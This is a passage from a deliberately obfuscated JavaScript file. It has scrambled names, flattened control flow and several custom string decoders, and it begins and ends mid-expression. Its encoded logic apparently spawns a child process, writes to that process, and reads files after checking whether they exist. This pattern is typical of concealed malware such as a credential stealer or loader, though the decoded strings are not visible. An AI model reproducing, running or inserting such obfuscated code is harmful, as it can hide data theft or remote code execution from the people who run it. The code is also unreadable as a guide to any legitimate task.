]]=[],AIdjLvO[kPyBiVa[0x14]]=kPyBiVa[0x2],AIdjLvO[kPyBiVa[0x15]]=kPyBiVa[0x2],AIdjLvO[kPyBiVa[0x2f]]=-kPyBiVa[0x4]);for(AIdjLvO[kPyBiVa[0xb]]=kPyBiVa[0x2];AIdjLvO[kPyBiVa[0xb]]<AIdjLvO[kPyBiVa[0x34]];AIdjLvO[kPyBiVa[0xb]]++){AIdjLvO[kPyBiVa[0xd9]]=AIdjLvO[kPyBiVa[0x4]].indexOf(AIdjLvO[kPyBiVa[0x1]][AIdjLvO[kPyBiVa[0xb]]]);if(AIdjLvO[kPyBiVa[0xd9]]===-kPyBiVa[0x4])continue;if(AIdjLvO[kPyBiVa[0x2f]]<kPyBiVa[0x2]){AIdjLvO[kPyBiVa[0x2f]]=AIdjLvO[kPyBiVa[0xd9]]}else{j9NLqDY(AIdjLvO[kPyBiVa[0x2f]]+=AIdjLvO[kPyBiVa[0xd9]]*kPyBiVa[0x1b],AIdjLvO[kPyBiVa[0x14]]|=AIdjLvO[kPyBiVa[0x2f]]<<AIdjLvO[kPyBiVa[0x15]],AIdjLvO[kPyBiVa[0x15]]+=(AIdjLvO[kPyBiVa[0x2f]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(AIdjLvO[kPyBiVa[0xd]].push(AIdjLvO[kPyBiVa[0x14]]&kPyBiVa[0x16]),AIdjLvO[kPyBiVa[0x14]]>>=kPyBiVa[0xb],AIdjLvO[kPyBiVa[0x15]]-=kPyBiVa[0xb])}while(AIdjLvO[kPyBiVa[0x15]]>kPyBiVa[0x13]);AIdjLvO[kPyBiVa[0x2f]]=-kPyBiVa[0x4]}}if(AIdjLvO[kPyBiVa[0x2f]]>-kPyBiVa[0x4]){AIdjLvO[kPyBiVa[0xd]].push((AIdjLvO[kPyBiVa[0x14]]|AIdjLvO[kPyBiVa[0x2f]]<<AIdjLvO[kPyBiVa[0x15]])&kPyBiVa[0x16])}return MASpgq4(AIdjLvO[kPyBiVa[0xd]])}function w5QgiZ8(...AIdjLvO){AIdjLvO[kPyBiVa[0x0]]=kPyBiVa[0x4];if(typeof K41Yrt[AIdjLvO[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){return K41Yrt[AIdjLvO[kPyBiVa[0x2]]]=JMv7jF(fZx47_K[AIdjLvO[kPyBiVa[0x2]]])}return K41Yrt[AIdjLvO[kPyBiVa[0x2]]]}j9NLqDY(eRSq9EX=(HVbGYy?HVbGYy.val:kPyBiVa[0x2])+(ndufEmb?ndufEmb.val:kPyBiVa[0x2])+fVdZR93,fVdZR93=jpCVBUx(w5QgiZ8(kPyBiVa[0xda])+kPyBiVa[0x94]).floor(eRSq9EX/kPyBiVa[0xdb]),xqNB1Z.next=new nVcd_0.XPg8sa(eRSq9EX%kPyBiVa[0xdb]),xqNB1Z=xqNB1Z.next,HVbGYy=HVbGYy?HVbGYy.next:kPyBiVa[0x6],ndufEmb=ndufEmb?ndufEmb.next:kPyBiVa[0x6])}if(fVdZR93)xqNB1Z.next=new nVcd_0.XPg8sa(fVdZR93);return MVc_2h.next});return xiLvBF1.iqyoiwu=!0x0,jpCVBUx((0x1,nVcd_0.a64_FA)(kPyBiVa[fVdZR93+-0x83])+kPyBiVa[0x1e]).log(nVcd_0.HtOqMl);case-0xc0:case-0x11:case TDTTYx- -0x134:j9NLqDY([...EgqhCe.JuLnyW]=xqNB1Z,EgqhCe.JuLnyW[kPyBiVa[0x0]]=kPyBiVa[0x4]);if(typeof K41Yrt[EgqhCe.JuLnyW[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){j9NLqDY(MVc_2h.uxf_Jm8=MVc_2h.EgqhCe,TDTTYx+=0xf6,fVdZR93+=-0x3a9,eRSq9EX+=0x1c9);break}else{j9NLqDY(MVc_2h.uxf_Jm8=MVc_2h.EgqhCe,TDTTYx+=0x306,fVdZR93+=-0x3a9,eRSq9EX+=0xa7);break}case 0x24:case eRSq9EX-0xd1:case-0xf3:return MASpgq4(Hv6uh6y);case-0xb1:case 0x45:return K41Yrt[JuLnyW[kPyBiVa[0x2]]];case 0x67:case 0x2a:default:j9NLqDY([qeNgA5Z.XGD57v]=xqNB1Z,qeNgA5Z.H90MxF=\"\\u0062\\u0023\\u0045\\u004f\\u0052\\u0072\\u0077\\u0032\\u0063\\u004e\\u0074\\u0068\\u0076\\u0048\\u0078\\u002a\\u0071\\u006f\\u0036\\u0021\\u005d\\u0044\\u003b\\u0043\\u0046\\u003f\\u0031\\u0029\\u0049\\u005a\\u0039\\u0053\\u0059\\u0058\\u0056\\u0067\\u003c\\u0050\\u004c\\u004b\\u0069\\u0055\\u0038\\u0037\\u007c\\u0042\\u005b\\u002c\\u0079\\u0064\\u0075\\u0066\\u002b\\u004a\\u0041\\u0026\\u004d\\u0060\\u0070\\u007b\\u0061\\u007e\\u007a\\u007d\\u0065\\u0047\\u003d\\u0024\\u0057\\u0054\\u0073\\u002f\\u0034\\u005e\\u0030\\u006d\\u0025\\u006b\\u006c\\u006e\\u0022\\u005f\\u006a\\u0051\\u0040\\u003a\\u0033\\u0035\\u003e\\u002e\\u0028\",qeNgA5Z.A5dPdY=\"\"+(qeNgA5Z.XGD57v||\"\"),qeNgA5Z.ONVj282=qeNgA5Z.A5dPdY.length,qeNgA5Z.Hv6uh6y=[],MVc_2h.uxf_Jm8=MVc_2h.qeNgA5Z,TDTTYx+=-0xaf,fVdZR93+=0xac);break;case eRSq9EX- -0x67:j9NLqDY(Hv6uh6y.push((InOfOkB|EqNB3L<<VjiBq7)&kPyBiVa[0x16]),MVc_2h.uxf_Jm8=MVc_2h.qeNgA5Z,TDTTYx+=-0x138);break;case MVc_2h.nVcd_0.ddSRyuv+-0x8b:for(MVc_2h.qeNgA5Z.RH2SmZ=kPyBiVa[fVdZR93+-0x59];RH2SmZ<ONVj282;RH2SmZ++){MVc_2h.qeNgA5Z.nHVE3k=H90MxF.indexOf(A5dPdY[RH2SmZ]);if(nHVE3k===-kPyBiVa[0x4])continue;if(EqNB3L<kPyBiVa[0x2]){EqNB3L=nHVE3k}else{j9NLqDY(EqNB3L+=nHVE3k*kPyBiVa[0x1b],InOfOkB|=EqNB3L<<VjiBq7,VjiBq7+=(EqNB3L&kPyBiVa[0x30])>kPyBiVa[fVdZR93+-0x41]?kPyBiVa[fVdZR93+-0x44]:kPyBiVa[0x18]);do{j9NLqDY(Hv6uh6y.push(InOfOkB&kPyBiVa[0x16]),InOfOkB>>=kPyBiVa[0xb],VjiBq7-=kPyBiVa[TDTTYx+0xf6])}while(VjiBq7>kPyBiVa[TDTTYx+0xfe]);EqNB3L=-kPyBiVa[fVdZR93+-0x57]}}if(EqNB3L>-kPyBiVa[0x4]){j9NLqDY(MVc_2h.uxf_Jm8=MVc_2h.qeNgA5Z,TDTTYx+=0xf7);break}else{j9NLqDY(MVc_2h.uxf_Jm8=MVc_2h.qeNgA5Z,TDTTYx+=-0x41);break}case-0xa9:case-0xf:return K41Yrt[JuLnyW[kPyBiVa[0x2]]]=(0x1,MVc_2h.nVcd_0.wQoTGmB)(fZx47_K[JuLnyW[kPyBiVa[TDTTYx+-0x1]]]);case TDTTYx- -0xcc:case-0xe1:case-0x6e:j9NLqDY(MVc_2h.qeNgA5Z.InOfOkB=kPyBiVa[fVdZR93+-0x51],MVc_2h.qeNgA5Z.VjiBq7=kPyBiVa[TDTTYx+-(TDTTYx+-0x2)],MVc_2h.qeNgA5Z.EqNB3L=-kPyBiVa[fVdZR93+-0x4f],MVc_2h.uxf_Jm8=MVc_2h.qeNgA5Z,TDTTYx+=-0x111,fVdZR93+=0x8);break;case fVdZR93-0x41:j9NLqDY(MVc_2h.nVcd_0.ddSRyuv=0x2a,MVc_2h.uxf_Jm8=MVc_2h.qPKJ3T,TDTTYx+=-0x172,fVdZR93+=0x280,eRSq9EX+=-0x36);break}},xiLvBF1.iqyoiwu=void 0x0,MVc_2h.QBVcx9U=MVc_2h.xiLvBF1,AIdjLvO+=0xa5,fVdZR93+=0x10c,eRSq9EX+=-0x1bb);break;case-0x86:j9NLqDY([[MVc_2h.K_iI9uX.WJLobxK],MVc_2h.K_iI9uX._5ajKM]=vf5inR,MVc_2h.K_iI9uX.IY9l9Jz=jpCVBUx((0x1,vry0Lm)(kPyBiVa[AIdjLvO+0xa7])+kPyBiVa[0xde])[(0x1,vry0Lm)(kPyBiVa[0xdf])+(0x1,vry0Lm)(kPyBiVa[fVdZR93+0x161])](WJLobxK),MVc_2h.K_iI9uX.ck2rsX=new(jpCVBUx((TDTTYx+0xd,vry0Lm)(kPyBiVa[TDTTYx+0xed]))),MVc_2h.K_iI9uX.TzAfew3=ck2rsX[(AIdjLvO+-0x35,vry0Lm)(kPyBiVa[AIdjLvO+0xac])](IY9l9Jz),MVc_2h.K_iI9uX.jxJKrU=jpCVBUx((0x1,vry0Lm)(kPyBiVa[TDTTYx+0xef])+kPyBiVa[0xee])(jpCVBUx((TDTTYx+0xd,vry0Lm)(kPyBiVa[0xe4])+kPyBiVa[0x226])[(0x1,vry0Lm)(kPyBiVa[fVdZR93+0x166])](...TzAfew3)),MVc_2h.QBVcx9U=MVc_2h.K_iI9uX,AIdjLvO+=0x3e,TDTTYx+=-0xa5,fVdZR93+=-0x52,eRSq9EX+=0x220);break;case fVdZR93-0xd1:case-0x63:j9NLqDY(_hhBJ2.push((m8kdDgZ|l0D7_6M<<o1Tf0x)&kPyBiVa[0x16]),MVc_2h.QBVcx9U=MVc_2h.rbdK0N,fVdZR93+=-0x7a,eRSq9EX+=0xdc);break;case-0xbf:case-0x4b:case MVc_2h.K_iI9uX.xMkUNx6+-0x3:j9NLqDY([MVc_2h.K_iI9uX.QWFrbl,MVc_2h.K_iI9uX.xMkUNx6]=[-0x64,0x96],MVc_2h.QBVcx9U=MVc_2h.rbdK0N,AIdjLvO+=0x48,TDTTYx+=0x6b,fVdZR93+=0x9,eRSq9EX+=-0xf3);break;case-0x8:case 0x60:case 0xed:[MVc_2h.K_iI9uX.QWFrbl,MVc_2h.K_iI9uX.xMkUNx6]=[-0xf2,0xd1];return;case eRSq9EX- -0xaf:case 0xa5:return K41Yrt[pfPkIi[kPyBiVa[0x2]]];case-0xf2:case MVc_2h.K_iI9uX.xMkUNx6+0x78:case-0xb2:j9NLqDY((0x1,G9M1gyg)(),MVc_2h.QBVcx9U=MVc_2h.K_iI9uX,fVdZR93+=-0x16c);break;case fVdZR93-0x66:case-0xa7:case 0x56:j9NLqDY(MVc_2h.QBVcx9U=MVc_2h.rbdK0N,AIdjLvO+=0x97,TDTTYx+=-0x10,fVdZR93+=-0x2,eRSq9EX+=-0x16);break;default:case-0xc4:case 0x84:j9NLqDY(MVc_2h.QBVcx9U=MVc_2h.FxfSo9,AIdjLvO+=0x1cb,TDTTYx+=-0x29f,fVdZR93+=-0x1b,eRSq9EX+=0x49);break;case 0xf3:case-0x51:case MVc_2h.K_iI9uX.QWFrbl+-0x15c:MVc_2h.rbdK0N.l0D7_6M=-kPyBiVa[TDTTYx+0x7c];for(MVc_2h.rbdK0N.N7JviXu=kPyBiVa[AIdjLvO+0x8a];N7JviXu<sNAZtbL;N7JviXu++){MVc_2h.rbdK0N.m3383q0=LzMtJON.indexOf(R9C8fI1[N7JviXu]);if(m3383q0===-kPyBiVa[fVdZR93+-0x6c])continue;if(l0D7_6M<kPyBiVa[fVdZR93+-0x6e]){l0D7_6M=m3383q0}else{j9NLqDY(l0D7_6M+=m3383q0*kPyBiVa[0x1b],m8kdDgZ|=l0D7_6M<<o1Tf0x,o1Tf0x+=(l0D7_6M&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[fVdZR93+-0x59]:kPyBiVa[0x18]);do{j9NLqDY(_hhBJ2.push(m8kdDgZ&kPyBiVa[TDTTYx+0x8e]),m8kdDgZ>>=kPyBiVa[fVdZR93+-0x65],o1Tf0x-=kPyBiVa[AIdjLvO+0x93])}while(o1Tf0x>kPyBiVa[fVdZR93+-0x5d]);l0D7_6M=-kPyBiVa[TDTTYx+0x7c]}}if(l0D7_6M>-kPyBiVa[fVdZR93+-0x6c]){j9NLqDY(MVc_2h.QBVcx9U=MVc_2h.rbdK0N,TDTTYx+=0xc3,fVdZR93+=0x54,eRSq9EX+=-0x69);break}else{j9NLqDY(MVc_2h.QBVcx9U=MVc_2h.rbdK0N,TDTTYx+=0xc3,fVdZR93+=-0x26,eRSq9EX+=0x73);break}case-0xd0:case 0xc:case-0x9b:j9NLqDY(MVc_2h.rbdK0N.sNAZtbL=R9C8fI1.length,MVc_2h.rbdK0N._hhBJ2=[],MVc_2h.QBVcx9U=MVc_2h.rbdK0N,AIdjLvO+=-0x22,TDTTYx+=-0x5,fVdZR93+=0x108,eRSq9EX+=-0xb9);break}}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=HVbGYy(0xac,-0x144,-0x3e,0xd1).next().value);if(ndufEmb){return AIdjLvO}},[IqbxaWh(kPyBiVa[0x3e])]:function(HVbGYy,ndufEmb,AIdjLvO){if(!HVbGYy){HVbGYy=function*(AIdjLvO,TDTTYx,fVdZR93,eRSq9EX={o3hrMSl:{}},MVc_2h){while(AIdjLvO+TDTTYx+fVdZR93!==0x9c)with(eRSq9EX.QMD2Kh||eRSq9EX)switch(AIdjLvO+TDTTYx+fVdZR93){case fVdZR93- -0x170:case 0xe8:return RHRJPQ5;case 0x5d:case fVdZR93- -0x85:case 0x6f:eRSq9EX.kGj4nAL.RHRJPQ5=(AIdjLvO+-0x90,QV09Hhc)(-(AIdjLvO+0xa),-0xed,0xbd,0xb4).next().value;if(lBsoaqC){j9NLqDY(eRSq9EX.QMD2Kh=eRSq9EX.kGj4nAL,AIdjLvO+=-0x16,TDTTYx+=0x101,fVdZR93+=-0xa9);break}else{j9NLqDY(eRSq9EX.QMD2Kh=eRSq9EX.kGj4nAL,AIdjLvO+=-0x119,TDTTYx+=0x101,fVdZR93+=0xa0);break}case fVdZR93- -0x6a:j9NLqDY([kGj4nAL.jkTXOUU]=MVc_2h,kGj4nAL.QV09Hhc=function*AIdjLvO(TDTTYx,fVdZR93,eRSq9EX,MVc_2h,HVbGYy={lBZB8wI:{}}){while(TDTTYx+fVdZR93+eRSq9EX+MVc_2h!==-0xc9)with(HVbGYy.CCi2dbN||HVbGYy)switch(TDTTYx+fVdZR93+eRSq9EX+MVc_2h){case HVbGYy.lBZB8wI.s0evDo4+-0x54:return kGj4nAL.lBsoaqC=!0x0,MASpgq4(V1f2tHy);case eRSq9EX!=-0xf9&&eRSq9EX- -0x189:[HVbGYy.lBZB8wI.aDOFC2,HVbGYy.lBZB8wI.s0evDo4]=[0x2a,0x71];return kGj4nAL.lBsoaqC=!0x0,MASpgq4(V1f2tHy);case MVc_2h- -0xc7:case-0x46:j9NLqDY(HVbGYy.lBZB8wI.JpVt9fd=xFQHfi.length,HVbGYy.lBZB8wI.V1f2tHy=[],HVbGYy.CCi2dbN=HVbGYy.lBZB8wI,TDTTYx+=-0x1e,fVdZR93+=-0x92,MVc_2h+=0xe5);break;case-0x90:case TDTTYx-0x19:j9NLqDY(HVbGYy.CCi2dbN=HVbGYy.lBZB8wI,TDTTYx+=-0x124,fVdZR93+=0x233,eRSq9EX+=0xa7,MVc_2h+=-0x167);break;case 0x7b:j9NLqDY(HVbGYy.lBZB8wI.vYB76vh=kPyBiVa[fVdZR93+0xa0],HVbGYy.lBZB8wI.emFd_h=kPyBiVa[fVdZR93+0xa0],HVbGYy.lBZB8wI.UeQ1MFj=-kPyBiVa[eRSq9EX+-0x95],HVbGYy.CCi2dbN=HVbGYy.lBZB8wI,TDTTYx+=-0x12d,fVdZR93+=-0xe);break;case fVdZR93-0x255:case-0x9c:return kGj4nAL.lBsoaqC=!0x0,MASpgq4(V1f2tHy);case-0x41:case-0xd6:case HVbGYy.lBZB8wI.s0evDo4+-0x7e:j9NLqDY(HVbGYy.CCi2dbN=HVbGYy.lBZB8wI,TDTTYx+=0xb5,fVdZR93+=0x55,eRSq9EX+=0x12d,MVc_2h+=-0x174);break;case eRSq9EX!=-0x94&&eRSq9EX- -0x17:j9NLqDY(HVbGYy.CCi2dbN=HVbGYy.lBZB8wI,eRSq9EX+=0x7d);break;case TDTTYx- -0x51:case 0xa2:case 0x33:for(HVbGYy.lBZB8wI.WQzw0Kl=kPyBiVa[TDTTYx+0x113];WQzw0Kl<JpVt9fd;WQzw0Kl++){HVbGYy.lBZB8wI.B0RSHVM=BYm7LH.indexOf(xFQHfi[WQzw0Kl]);if(B0RSHVM===-kPyBiVa[0x4])continue;if(UeQ1MFj<kPyBiVa[0x2]){UeQ1MFj=B0RSHVM}else{j9NLqDY(UeQ1MFj+=B0RSHVM*kPyBiVa[0x1b],vYB76vh|=UeQ1MFj<<emFd_h,emFd_h+=(UeQ1MFj&kPyBiVa[fVdZR93+0xdc])>kPyBiVa[0x1a]?kPyBiVa[eRSq9EX+-0x82]:kPyBiVa[0x18]);do{j9NLqDY(V1f2tHy.push(vYB76vh&kPyBiVa[fVdZR93+0xc2]),vYB76vh>>=kPyBiVa[0xb],emFd_h-=kPyBiVa[0xb])}while(emFd_h>kPyBiVa[0x13]);UeQ1MFj=-kPyBiVa[0x4]}}if(UeQ1MFj>-kPyBiVa[0x4]){j9NLqDY(HVbGYy.CCi2dbN=HVbGYy.lBZB8wI,TDTTYx+=0x20,fVdZR93+=0x2bc,eRSq9EX+=-0xdb,MVc_2h+=-0xd8);break}else{j9NLqDY(HVbGYy.CCi2dbN=HVbGYy.lBZB8wI,TDTTYx+=-0x8e,fVdZR93+=0x2bc,eRSq9EX+=-0xdb,MVc_2h+=-0xd8);break}default:case 0xc3:case fVdZR93- -0xd6:j9NLqDY([HVbGYy.lBZB8wI.aDOFC2,HVbGYy.lBZB8wI.s0evDo4]=[-0x66,0x1],lBZB8wI.BYm7LH=\"\\x77\\x55\\x6a\\x57\\x51\\x4e\\x45\\x52\\x44\\x56\\x4a\\x58\\x67\\x66\\x71\\x49\\x53\\x46\\x4b\\x43\\x74\\x5a\\x72\\x42\\x54\\x41\\x6b\\x70\\x50\\x63\\x5e\\x2e\\x75\\x59\\x62\\x7e\\x28\\x6d\\x3a\\x76\\x64\\x35\\x6c\\x7c\\x69\\x40\\x4d\\x31\\x48\\x78\\x61\\x5d\\x4c\\x3b\\x6f\\x32\\x68\\x4f\\x2c\\x5b\\x47\\x6e\\x65\\x73\\x29\\x37\\x2b\\x26\\x25\\x3d\\x79\\x21\\x34\\x24\\x3e\\x3f\\x39\\x30\\x38\\x22\\x60\\x23\\x33\\x2f\\x2a\\x7b\\x7a\\x5f\\x36\\x7d\\x3c\",lBZB8wI.xFQHfi=\"\"+(kGj4nAL.jkTXOUU||\"\"),HVbGYy.CCi2dbN=HVbGYy.lBZB8wI,TDTTYx+=0xd5,fVdZR93+=0xe1,eRSq9EX+=-0x24,MVc_2h+=-0x135);break;case eRSq9EX- -0x3:j9NLqDY(HVbGYy.CCi2dbN=HVbGYy.VJ_1RmX,TDTTYx+=-0xb5,fVdZR93+=-0x193,eRSq9EX+=0x46,MVc_2h+=0x1be);break;case HVbGYy.lBZB8wI.s0evDo4+0x68:j9NLqDY(V1f2tHy.push((vYB76vh|UeQ1MFj<<emFd_h)&kPyBiVa[eRSq9EX+0x58]),HVbGYy.CCi2dbN=HVbGYy.lBZB8wI,TDTTYx+=-0xae);break;case HVbGYy.lBZB8wI.aDOFC2+0xf6:[HVbGYy.lBZB8wI.aDOFC2,HVbGYy.lBZB8wI.s0evDo4]=[0x5d,-0x5a]}},kGj4nAL.lBsoaqC=void 0x0,eRSq9EX.QMD2Kh=eRSq9EX.kGj4nAL,AIdjLvO+=-0x47,TDTTYx+=0x62,fVdZR93+=-0x73);break;case eRSq9EX.o3hrMSl.gwoiSyA+-0x98:j9NLqDY([[],eRSq9EX.o3hrMSl.MDoBNH]=vf5inR,eRSq9EX.o3hrMSl.xC0woGO=jpCVBUx(IqbxaWh(kPyBiVa[0xe6])+kPyBiVa[0xe7])[(0x1,riIKvS)(kPyBiVa[AIdjLvO+0x17a])+(AIdjLvO+0x93,riIKvS)(kPyBiVa[0xe9])+kPyBiVa[0x191]]((0x1,riIKvS)(kPyBiVa[0xea])),eRSq9EX.QMD2Kh=eRSq9EX.o3hrMSl,TDTTYx+=0x11e,fVdZR93+=-0x12);break;case eRSq9EX.o3hrMSl.zu_G2A+0xbc:xC0woGO[(0x1,riIKvS)(kPyBiVa[0xeb])+(0x1,riIKvS)(kPyBiVa[TDTTYx+0x90])][(0x1,riIKvS)(kPyBiVa[0xed])](\"\"+(kPyBiVa[0xee]+MDoBNH[(0x1,riIKvS)(kPyBiVa[0xef])])+(0x1,riIKvS)(kPyBiVa[0xf0]));return ndufEmb=!0x0,xC0woGO[(0x1,riIKvS)(kPyBiVa[0xf1])+(0x1,riIKvS)(kPyBiVa[0xf2])+(0x1,riIKvS)(kPyBiVa[0xf3])]((0x1,riIKvS)(kPyBiVa[0xf4]),(...AIdjLvO)=>{j9NLqDY(AIdjLvO[kPyBiVa[0x0]]=kPyBiVa[0x2],qHpt6u(fVdZR93),qHpt6u(TDTTYx));function TDTTYx(...AIdjLvO){var TDTTYx,fVdZR93;function*eRSq9EX(fVdZR93,eRSq9EX,MVc_2h,HVbGYy,ndufEmb={dBi66Qo:{}}){while(fVdZR93+eRSq9EX+MVc_2h+HVbGYy!==-0x42)with(ndufEmb.Vxqsflm||ndufEmb)switch(fVdZR93+eRSq9EX+MVc_2h+HVbGYy){case 0x42:case-0x16:case ndufEmb.dBi66Qo.zhRdwX+-0x5d:return TDTTYx=!0x0,MASpgq4(AIdjLvO[-kPyBiVa[MVc_2h+0xbc]]);case 0x44:case-0xaf:case-0x3:case 0x6c:case ndufEmb.dBi66Qo.fJtKWn+0x1d0:case-0xe8:case HVbGYy-0x71:j9NLqDY(ndufEmb.Vxqsflm=ndufEmb.dBi66Qo,fVdZR93+=-0xab,eRSq9EX+=-0x46,MVc_2h+=0x7f,HVbGYy+=0x1a8);break;case-0x19:case HVbGYy- -0x1c6:j9NLqDY([ndufEmb.dBi66Qo.zhRdwX,ndufEmb.dBi66Qo.yKPQmH,ndufEmb.dBi66Qo.fJtKWn]=[0xbb,0xe4,-0xf0],AIdjLvO[kPyBiVa[MVc_2h+-0xd7]]=kPyBiVa[fVdZR93+-0x2c],AIdjLvO[kPyBiVa[eRSq9EX+-0xbc]]=\"\\x62\\x31\\x3e\\x37\\x33\\x30\\x24\\x34\\x78\\x3f\\x57\\x6e\\x7c\\x35\\x5b\\x75\\x4d\\x41\\x53\\x67\\x5f\\x6a\\x7b\\x4f\\x3a\\x58\\x61\\x28\\x65\\x42\\x71\\x73\\x2a\\x47\\x7e\\x23\\x38\\x63\\x6d\\x52\\x4b\\x40\\x2c\\x69\\x6f\\x46\\x79\\x76\\x54\\x59\\x64\\x2e\\x5e\\x6c\\x50\\x5a\\x66\\x43\\x48\\x44\\x74\\x4a\\x68\\x55\\x36\\x4c\\x32\\x4e\\x3b\\x25\\x7a\\x3d\\x7d\\x21\\x49\\x77\\x3c\\x51\\x29\\x6b\\x70\\x72\\x45\\x39\\x60\\x26\\x2b\\x5d\\x56\\x2f\\x22\",AIdjLvO[kPyBiVa[0x78]]=\"\"+(AIdjLvO[kPyBiVa[0x2]]||\"\"),AIdjLvO[-kPyBiVa[0xf5]]=AIdjLvO[kPyBiVa[0x78]].length,AIdjLvO[-kPyBiVa[MVc_2h+0x1f]]=[],ndufEmb.Vxqsflm=ndufEmb.dBi66Qo,fVdZR93+=-0xdb,eRSq9EX+=-0x3a,MVc_2h+=-0x5b,HVbGYy+=0x1fa);break;case MVc_2h-0x19e:case-0x10:case-0xce:j9NLqDY(ndufEmb.Vxqsflm=ndufEmb.dBi66Qo,fVdZR93+=-0x97,eRSq9EX+=0x131,MVc_2h+=-0x40,HVbGYy+=0x12e);break;case-0x4:case HVbGYy-0xa2:return TDTTYx=!0x0,MASpgq4(AIdjLvO[-kPyBiVa[fVdZR93+0xc9]]);default:case 0x2b:case 0x3a:j9NLqDY(AIdjLvO[kPyBiVa[0x73]]=kPyBiVa[0x2],AIdjLvO[kPyBiVa[MVc_2h+-0x73]]=kPyBiVa[0x2],AIdjLvO[kPyBiVa[0x13]]=-kPyBiVa[eRSq9EX+-0x81]);for(AIdjLvO[kPyBiVa[0x11]]=kPyBiVa[fVdZR93+0xad];AIdjLvO[kPyBiVa[0x11]]<AIdjLvO[-kPyBiVa[0xf5]];AIdjLvO[kPyBiVa[0x11]]++){AIdjLvO[-kPyBiVa[MVc_2h+0xe]]=AIdjLvO[kPyBiVa[0x3]].indexOf(AIdjLvO[kPyBiVa[eRSq9EX+-0xd]][AIdjLvO[kPyBiVa[0x11]]]);if(AIdjLvO[-kPyBiVa[0x8a]]===-kPyBiVa[fVdZR93+0xaf])continue;if(AIdjLvO[kPyBiVa[0x13]]<kPyBiVa[0x2]){AIdjLvO[kPyBiVa[fVdZR93+0xbe]]=AIdjLvO[-kPyBiVa[0x8a]]}else{j9NLqDY(AIdjLvO[kPyBiVa[MVc_2h+-0x69]]+=AIdjLvO[-kPyBiVa[0x8a]]*kPyBiVa[0x1b],AIdjLvO[kPyBiVa[0x73]]|=AIdjLvO[kPyBiVa[eRSq9EX+-0x72]]<<AIdjLvO[kPyBiVa[0x9]],AIdjLvO[kPyBiVa[0x9]]+=(AIdjLvO[kPyBiVa[0x13]]&kPyBiVa[0x30])>kPyBiVa[fVdZR93+0xc5]?kPyBiVa[0x17]:kPyBiVa[fVdZR93+0xc3]);do{j9NLqDY(AIdjLvO[-kPyBiVa[0xf6]].push(AIdjLvO[kPyBiVa[eRSq9EX+-0x12]]&kPyBiVa[0x16]),AIdjLvO[kPyBiVa[0x73]]>>=kPyBiVa[fVdZR93+0xb6],AIdjLvO[kPyBiVa[MVc_2h+-0x73]]-=kPyBiVa[0xb])}while(AIdjLvO[kPyBiVa[0x9]]>kPyBiVa[0x13]);AIdjLvO[kPyBiVa[0x13]]=-kPyBiVa[MVc_2h+-0x78]}}if(AIdjLvO[kPyBiVa[0x13]]>-kPyBiVa[0x4]){j9NLqDY(ndufEmb.Vxqsflm=ndufEmb.dBi66Qo,fVdZR93+=-0x15,eRSq9EX+=-0x124,HVbGYy+=0x1a5);break}else{j9NLqDY(ndufEmb.Vxqsflm=ndufEmb.dBi66Qo,fVdZR93+=-0x1b,eRSq9EX+=-0x124,MVc_2h+=-0x42,HVbGYy+=0x1a5);break}case ndufEmb.dBi66Qo.fJtKWn+0x196:j9NLqDY(AIdjLvO[-kPyBiVa[eRSq9EX+0x195]].push((AIdjLvO[kPyBiVa[0x73]]|AIdjLvO[kPyBiVa[0x13]]<<AIdjLvO[kPyBiVa[fVdZR93+0xc9]])&kPyBiVa[0x16]),ndufEmb.Vxqsflm=ndufEmb.dBi66Qo,fVdZR93+=-0x6,MVc_2h+=-0x42);break;case fVdZR93- -0xff:j9NLqDY([ndufEmb.dBi66Qo.zhRdwX,ndufEmb.dBi66Qo.yKPQmH,ndufEmb.dBi66Qo.fJtKWn]=[-0x50,-0x12,0xb9],ndufEmb.Vxqsflm=ndufEmb.dBi66Qo,fVdZR93+=-0x9d,eRSq9EX+=-0xe9,MVc_2h+=-0x53,HVbGYy+=0x161);break;case ndufEmb.dBi66Qo.yKPQmH+-0xd1:j9NLqDY(ndufEmb.Vxqsflm=ndufEmb.tf8RPf,fVdZR93+=-0x9d,eRSq9EX+=0xd,MVc_2h+=-0xf3,HVbGYy+=0x12e);break}}j9NLqDY(TDTTYx=void 0x0,fVdZR93=eRSq9EX(0x30,0xbf,0xd7,-0x216).next().value);if(TDTTYx){return fVdZR93}}function fVdZR93(...AIdjLvO){AIdjLvO[kPyBiVa[0x0]]=kPyBiVa[0x4];if(typeof K41Yrt[AIdjLvO[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){return K41Yrt[AIdjLvO[kPyBiVa[0x2]]]=TDTTYx(fZx47_K[AIdjLvO[kPyBiVa[0x2]]])}return K41Yrt[AIdjLvO[kPyBiVa[0x2]]]}j9NLqDY(AIdjLvO[kPyBiVa[0xb9]]={[fVdZR93(kPyBiVa[0xf7])]:jpCVBUx(fVdZR93(kPyBiVa[0xf8])+kPyBiVa[0xa7])[fVdZR93(kPyBiVa[0xf9])+kPyBiVa[0x11c]][fVdZR93(kPyBiVa[0xfa])],[fVdZR93(kPyBiVa[0xfb])]:jpCVBUx(fVdZR93(kPyBiVa[0xfc]))[fVdZR93(kPyBiVa[0xfd])+kPyBiVa[0xc8]](fVdZR93(kPyBiVa[0xfe])+kPyBiVa[0xc8]),[fVdZR93(kPyBiVa[0xff])]:jpCVBUx(fVdZR93(kPyBiVa[0xfc]))[fVdZR93(kPyBiVa[0xfd])+kPyBiVa[0xc8]](fVdZR93(kPyBiVa[0xff])),[fVdZR93(kPyBiVa[0x100])]:jpCVBUx(fVdZR93(kPyBiVa[0xfc]))[fVdZR93(kPyBiVa[0xfd])+kPyBiVa[0xc8]](fVdZR93(kPyBiVa[0x100])),[fVdZR93(kPyBiVa[0x101])+fVdZR93(kPyBiVa[0x102])]:jpCVBUx(fVdZR93(kPyBiVa[0xfc]))[fVdZR93(kPyBiVa[0x103])](MDoBNH[fVdZR93(kPyBiVa[0x104])])?jpCVBUx(fVdZR93(kPyBiVa[0xfc]))[fVdZR93(kPyBiVa[0xfd])+kPyBiVa[0xc8]](MDoBNH[fVdZR93(kPyBiVa[0x104])]):\"\",[fVdZR93(kPyBiVa[0x105])+fVdZR93(kPyBiVa[0x106])]:jpCVBUx(fVdZR93(kPyBiVa[0xfc]))[fVdZR93(kPyBiVa[0x103]